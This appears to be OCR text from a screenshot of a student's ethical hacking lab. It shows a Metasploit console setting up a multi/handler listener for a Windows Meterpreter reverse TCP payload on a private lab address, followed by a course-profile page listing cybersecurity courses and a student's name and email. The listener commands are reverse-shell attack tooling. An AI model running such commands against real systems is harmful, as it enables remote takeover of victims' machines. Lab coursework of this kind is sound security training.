 Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.4 Disconnected No target 85%
msf exploit(multi/handler) > set Exit
set ExitFUNC set ExitOnSession
msf exploit(multi/handler) > set ExitOnSession False
ExitOnSession => false
msf exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > run -jnz
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.4:4444
msf exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.0.2.4:4444
msf exploit(multi/handler) >
ALBERTO While Sh
mecd.e...
Aplicaciones Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)
Puesta en Producción Segura (25-26)